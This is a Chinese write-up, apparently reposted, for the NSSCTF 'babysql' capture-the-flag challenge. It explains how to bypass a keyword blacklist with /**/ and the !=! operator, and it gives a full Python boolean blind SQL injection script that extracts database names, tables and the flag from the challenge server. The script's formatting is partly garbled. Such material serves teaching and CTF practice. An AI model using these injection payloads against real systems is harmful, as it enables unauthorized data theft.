[NSSCTF 2022 Spring Recruit]babysql
Posted 末初mochu7
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[NSSCTF 2022 Spring Recruit]babysql相关的知识,希望对你有一定的参考价值。
https://www.ctfer.vip/problem/2075

根据输入框的提示传入tarnish返回如下

简单测试下发现黑名单:hacker!!black_list is /if|and|\\s|#|--/i
把注释符号都过滤了,可以使用闭合的方法构造注入,空格使用/**/绕过
这里采用同或(!=!)来构造注入
同或 !=! 的逻辑:
1 !=! 1 == 1
1 !=! 0 == 0
0 !=! 1 == 0
0 !=! 0 == 1
mysql> select 1 !=! 0 !=! 1;
+---------------+
| 1 !=! 0 !=! 1 |
+---------------+
| 0 |
+---------------+
1 row in set (0.01 sec)
mysql> select 1 !=! 1 !=! 1;
+---------------+
| 1 !=! 1 !=! 1 |
+---------------+
| 1 |
+---------------+
1 row in set (0.00 sec)
mysql> select * from users where uid=1;
+-----+----------+----------+
| uid | username | password |
+-----+----------+----------+
| 1 | admin | admin |
+-----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where uid=1 !=! 0 !=! 1;
+-----+---------------+----------------------------------+
| uid | username | password |
+-----+---------------+----------------------------------+
| 2 | mochu7 | mochu7 |
| 3 | flag | flagThe_Sql_F14g_0f_mochu7 |
| 0 | Administrator | 874a0300d72a3676c4413ce52454eff7 |
| 4 | testuser | 123456 |
+-----+---------------+----------------------------------+
4 rows in set (0.00 sec)
mysql> select * from users where uid=1 !=! 1 !=! 1;
+-----+----------+----------+
| uid | username | password |
+-----+----------+----------+
| 1 | admin | admin |
+-----+----------+----------+
1 row in set (0.00 sec)
username=tarnish'!=!(1)!=!'1 (True !=! True !=! True) == True
username=tarnish'!=!(0)!=!'1 (True !=! False !=! True) == False



布尔盲注,脚本跑
import requests
asc_str = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\\'()*+,-./:;<=>?@[\\\\]^_`|~'
burp0_url = "http://1.14.71.254:28085/"
burp0_headers = "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded"
content = ''
for i in range(1, 100):
for s in asc_str:
# payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(schema_name)/**/from/**/information_schema.schemata),,1))=)/**/!=!/**/'1".format(i, ord(s))
# payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='test'),,1))=)/**/!=!/**/'1".format(i, ord(s))
# payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='flag'),,1))=)/**/!=!/**/'1".format(i, ord(s))
payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(flag)/**/from/**/test.flag),,1))=)/**/!=!/**/'1".format(i, ord(s))
burp0_data = "username": payload
resp = requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
if 'string(39)' in resp.text:
content += s
print(content)
最笨的办法,比较慢,需要多等一会,追求效率可以使用二分法。
以上是关于[NSSCTF 2022 Spring Recruit]babysql的主要内容,如果未能解决你的问题,请参考以下文章